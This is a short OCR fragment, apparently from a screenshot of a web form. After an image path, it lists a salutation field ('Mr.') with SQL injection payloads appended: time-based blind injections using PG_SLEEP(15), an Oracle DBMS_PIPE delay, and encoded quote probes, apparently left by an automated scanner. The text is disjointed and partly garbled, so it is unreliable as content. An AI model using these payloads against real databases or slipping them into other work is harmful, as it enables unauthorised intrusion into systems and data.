
Mr.
Mr.sEoD04tJ') OR 673=(SELECT 673 FROM PG_SLEEP(15))--
Mr.
Mr.rf4hiBB8')) OR 587=(SELECT 587 FROM PG_SLEEP(15))--
Mr.
Mr.'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15
Mr.
Mr.'"
Mr.????%2527%2522\'\"